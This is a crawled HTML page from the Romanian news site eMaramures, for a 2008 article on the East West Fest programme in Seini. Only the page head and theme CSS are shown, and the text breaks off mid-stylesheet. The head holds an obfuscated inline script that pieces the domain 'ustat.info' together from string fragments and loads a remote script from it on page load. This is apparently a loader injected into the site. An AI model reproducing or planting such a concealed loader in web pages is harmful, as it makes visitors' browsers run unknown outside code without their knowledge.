

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/program-east-west-fest-seini-8-9-10-august-2008/
body_size: 29523
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Program East West Fest Seini, 8&#x2d;9&#x2d;10 august 2008 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Programul festivalului East West Fest 2008, de la Seini, care are loc in zilele de 8,9 si 10 august, a fost finalizat, iar organizatorii l-au facut public&#8230;" />
<meta property="article:published_time" content="2008-07-16" />
<meta property="article:modified_time" content="2008-07-16" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/timp-liber/","name":"Timp Liber"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/timp-liber/monden/","name":"Monden"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Program East West Fest Seini, 8-9-10 august 2008"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.54ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand 